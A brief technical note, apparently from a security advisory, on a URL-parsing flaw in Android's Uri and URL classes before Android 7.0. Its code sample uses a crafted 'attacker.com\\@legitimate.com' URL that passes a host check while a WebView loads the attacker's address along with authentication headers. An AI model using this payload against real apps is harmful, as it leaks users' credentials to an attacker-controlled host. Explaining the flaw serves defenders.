 On devices with API level 1-24 (up to Android 7.0), android.net.Uri and java.net.URL
parsers works incorrectly. If we run the following code
String url = "https://attacker.com\\\\@legitimate.com";
Log.d("evil", Uri.parse(url).getHost()); // `legitimate.com` printed
webView.loadUrl(url, getAuthHeaders()); // `https://attacker.com//@legitimate.com` loaded